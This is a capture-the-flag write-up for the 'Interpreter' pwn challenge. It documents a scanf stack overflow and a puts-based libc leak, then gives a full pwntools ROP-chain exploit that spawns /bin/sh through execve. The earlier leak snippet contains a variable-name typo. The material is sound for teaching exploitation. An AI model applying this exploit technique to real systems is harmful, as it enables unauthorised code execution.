Interpreter @ SNHT CTF '25
Interpreter - SNHT CTF ‘25
Difficulty: Easy
Overview: Interpreter is a challenge created by a friend of mine, 0x1337 (aka blood pwn). If you are into pwn, you have probably come across his work. His blog is packed with really solid writeups, which you can check out here.
The challenge starts off with a buffer overflow vulnerability. We take advantage of this to leak libc addresses, and from there we move on to building a ROP chain to fully exploit the binary.
Basic File Checks
As with most binary exploitation challenges, the first step is to check what security mitigations are in place.
1
2
3
4
5
6
7
8
checksec --file interpreter
[*] '/home/mcsam/Desktop/ctf/hck4g/interpret/new/interpreter'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
This already looks promising. There is no stack canary, which means we can overwrite the return address without worrying about stack protection 😅. The binary is also not stripped, so we have access to symbols, making analysis a lot easier. Honestly, this setup is pretty close to every hacker’s dream 😄.
Decompiling and identifying vulnerabilities
Before diving into decompilation, let us first interact with the program to observe how it behaves.
1
2
3
4
5
6
7
8
9
10
mcsam@0x32:~/Desktop/ctf/hck4g/interpret/new$ ./interpreter
> test
Unknown command: test
> help
Available commands: help, echo, exit
> echo hi
input: hi

> exit
Exiting interpreter.
When we type test, the program rejects it as an unknown command. Since it is standard practice to try a help command, we do so and get a list of allowed commands. One interesting option here is the echo command.
Trying echo, we see that it simply takes our input and prints it back to the console. Finally, the exit command does exactly what you would expect and cleanly terminates the program.
For the next stage we dump the binary into IDA and look at the decompilation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
int __fastcall main(int argc, const char **argv, const char **envp)
{
  char s1[112]; // [rsp+10h] [rbp-B0h] BYREF
  const char *v5; // [rsp+80h] [rbp-40h]
  _QWORD v6[5]; // [rsp+88h] [rbp-38h]
  int v7; // [rsp+B4h] [rbp-Ch]
  int i; // [rsp+B8h] [rbp-8h]
  int v9; // [rsp+BCh] [rbp-4h]

  v5 = "help";
  v6[0] = cmd_help;
  v6[1] = "exit";
  v6[2] = cmd_exit;
  v6[3] = "echo";
  v6[4] = cmd_echo;
  while ( 1 )
  {
    printf("> ");
    __isoc99_scanf("%s", s1);
    v9 = 0;
    v7 = 3;
    if ( !strncmp(s1, "DEBUG", 5uLL) )
      break;
    for ( i = 0; i < v7; ++i )
    {
      if ( !strcmp(s1, (const char *)v6[2 * i - 1]) )
      {
        ((void (__fastcall *)(char *))v6[2 * i])(s1);
        v9 = 1;
        break;
      }
    }
    if ( !v9 )
      printf("Unknown command: %s\n", s1);
  }
  printf("Debug mode triggered!");
  return 0;
}

This gives us a much clearer picture of how the program works internally. The v6 array acts as a command table that maps command strings to their corresponding handler functions.
The program then enters an infinite loop where it repeatedly reads user input and dispatches execution based on the command provided. One line immediately stands out here. On line 19, the call to scanf uses the %s format specifier.
Using %s without a length limit causes scanf to read an arbitrary amount of user controlled input until it encounters a new line, space or tab. Since the destination buffer s1 is only 112 bytes long, this results in a classic stack based buffer overflow.
There is also another command we did not initially focus on during our first interaction with the program, the DEBUG command. This command allows us to break out of the infinite loop. The program first checks whether the input matches any of the allowed commands, and if it does, it uses the corresponding function pointer to invoke the appropriate handler.
This logic, combined with the buffer overflow we identified earlier, is a perfect recipe for disaster. However, there is still a problem. If we want to gain a shell using a ROP chain, we first need to leak addresses from libc.
To do that, we need to take another look at the program and figure out how we can force it to leak libc addresses.
Leaking libc
Let us take a closer look at the implementation of the echo command.
1
2
3
4
5
6
7
8
int cmd_echo()
{
  char buf[48]; // [rsp+0h] [rbp-30h] BYREF

  printf("input: ");
  read(0, buf, 0x30uLL);
  return puts(buf);
}
This function reads data from standard input and prints it back to the console. To do this, it directly passes the user controlled buffer to puts.
One important behavior of puts is that it continues reading memory until it encounters a null byte. Since we fully control the input passed to read, we can fill the entire buffer without including a null byte.
When puts attempts to print the buffer, it will keep reading past the end of buf while searching for a terminating null byte. This causes it to leak adjacent data on the stack, which can include saved registers and libc addresses.
This unintended memory disclosure gives us exactly what we need to leak libc and prepare a reliable ROP chain.
Let us take a look at how this behaves in GDB. We start by setting a breakpoint on the puts call so we can inspect the stack at that point.
1
2
3
4
5
6
7
8
9
10
11
mcsam@0x32:~$ gdb ./interpreter_patched
...
Loading GEF...
GEF is ready, type 'gef' to start, 'gef config' to configure
Loaded 382 commands (+100 aliases) for GDB 12.1 using Python engine 3.10
[+] Not found /home/mcsam/.gef.rc, GEF uses default settings
Reading symbols from ./interpreter...
(No debugging symbols found in ./interpreter)
gef> brva 0xA03
[+] Add delayed breakpoint to codebase+0xa03
gef>
Next, we provide a simple input of three A characters to observe how our data is laid out on the stack.

From the image above, we can clearly see our input on the stack. The highlighted region shows the exact location of our user controlled data. We can also observe several libc looking addresses placed nearby on the stack.
One of these addresses is located 24 bytes after the start of our input, and another is 32 bytes after it. This means that if we supply 24 A characters, the buffer will be completely filled and puts will continue reading until it encounters a null byte, leaking the first address. Likewise, providing 32 A characters allows us to leak the next address on the stack.
Using pwntools we can read the leaked bytes and construct the libc address.
1
2
3
4
5
6
7
8
9
10
11
io = start()

data = b"A" * 32

io.sendlineafter(">", b"echo")
io.sendafter("input:", data)

libc_leak = io.recvline_contains(data).strip().split(data)[1]
lubc_leak = struct.unpack("<Q", libc_leak.ljust(8, b"\x00"))[0]

print(f"Leaked libc.so address: {hex(libc_leak)}")
Once we have leaked the libc address we need to find out what the offset is to the base of libc. We can do that easily by subtracting our leaked address from the libc base.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
gef> vmmap
[ Legend: Code | Heap | Stack | Writable | ReadOnly | None | RWX ]
Start              End                Size               Offset             Perm Path
0x0000555555400000 0x0000555555401000 0x0000000000001000 0x0000000000000000 r-x /home/mcsam/Desktop/ctf/hck4g/interpret/new/interpreter_patched  <-  $rip, $r12
0x0000555555601000 0x0000555555602000 0x0000000000001000 0x0000000000001000 r-- /home/mcsam/Desktop/ctf/hck4g/interpret/new/interpreter_patched
0x0000555555602000 0x0000555555603000 0x0000000000001000 0x0000000000002000 rw- /home/mcsam/Desktop/ctf/hck4g/interpret/new/interpreter_patched
0x0000555555603000 0x0000555555605000 0x0000000000002000 0x0000000000004000 rw- /home/mcsam/Desktop/ctf/hck4g/interpret/new/interpreter_patched
0x00007ffff7800000 0x00007ffff79e7000 0x00000000001e7000 0x0000000000000000 r-x /home/mcsam/Desktop/ctf/hck4g/interpret/new/libc.so.6  <-  $rcx
0x00007ffff79e7000 0x00007ffff7be7000 0x0000000000200000 0x00000000001e7000 --- /home/mcsam/Desktop/ctf/hck4g/interpret/new/libc.so.6
0x00007ffff7be7000 0x00007ffff7beb000 0x0000000000004000 0x00000000001e7000 r-- /home/mcsam/Desktop/ctf/hck4g/interpret/new/libc.so.6
0x00007ffff7beb000 0x00007ffff7bed000 0x0000000000002000 0x00000000001eb000 rw- /home/mcsam/Desktop/ctf/hck4g/interpret/new/libc.so.6
0x00007ffff7bed000 0x00007ffff7bf1000 0x0000000000004000 0x0000000000000000 rw-
0x00007ffff7c00000 0x00007ffff7c29000 0x0000000000029000 0x0000000000000000 r-x /home/mcsam/Desktop/ctf/hck4g/interpret/new/ld-linux-x86-64.so.2
0x00007ffff7e29000 0x00007ffff7e2a000 0x0000000000001000 0x0000000000029000 r-- /home/mcsam/Desktop/ctf/hck4g/interpret/new/ld-linux-x86-64.so.2
0x00007ffff7e2a000 0x00007ffff7e2b000 0x0000000000001000 0x000000000002a000 rw- /home/mcsam/Desktop/ctf/hck4g/interpret/new/ld-linux-x86-64.so.2
0x00007ffff7e2b000 0x00007ffff7e2c000 0x0000000000001000 0x0000000000000000 rw-
0x00007ffff7ff7000 0x00007ffff7ff9000 0x0000000000002000 0x0000000000000000 rw- <tls-th1>
0x00007ffff7ff9000 0x00007ffff7ffd000 0x0000000000004000 0x0000000000000000 r-- [vvar]
0x00007ffff7ffd000 0x00007ffff7fff000 0x0000000000002000 0x0000000000000000 r-x [vdso]
0x00007ffffffde000 0x00007ffffffff000 0x0000000000021000 0x0000000000000000 rw- [stack]  <-  $rax, $rsp, $rbp, $rsi, $rdi, $r13
0xffffffffff600000 0xffffffffff601000 0x0000000000001000 0x0000000000000000 --x [vsyscall]
gef> x 0x00007ffff79b3687 - 0x00007ffff7800000
0x1b3687:	Cannot access memory at address 0x1b3687
In this case the offset to the libc base is 0x1b3687.
Crafting a Full Exploit
Now that we have a libc leak, calculating the libc base address becomes straightforward. With the base address known, we can reliably build a ROP chain. Before doing that, however, we need to determine the exact offset to the saved return address so we know where our ROP chain should begin.
Once the offset to the return address is identified, we can put everything together using a pwntools script and construct the final exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
io = start()

offset_to_ret = 179

data = b"A" * 32

io.sendlineafter(">", b"echo")
io.sendafter("input:", data)

libc_leak = io.recvline_contains(data).strip().split(data)[1]
libc_leak = struct.unpack("<Q", libc_leak.ljust(8, b"\x00"))[0]

print(f"Leaked libc.so address: {hex(libc_leak)}")

libc.address = libc_leak - 0x1b3687

print(f"Libc base address: {hex(libc.address)}")
print(f"Libc execve address: {hex(libc.sym['execve'])}")

rop = ROP(libc)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
pop_rsi = rop.find_gadget(['pop rsi', 'ret'])[0]
pop_rdx = rop.find_gadget(['pop rdx', 'ret'])[0]

payload = flat([
    b"A" * offset_to_ret,
    pop_rdi,
    next(libc.search(b"/bin/sh\x00")),
    pop_rsi,
    0x0,
    pop_rdx,
    0x0,
    pop_rdi + 1,
    libc.sym['execve']
])

io.sendlineafter(">", b"DEBUG" + payload)

io.interactive()
Because the
DEBUGcommand causes the program to break out of the infinite loop, we prepend our payload with it. This allows execution to continue past the loop and eventually return into our crafted ROP chain, resulting in code execution.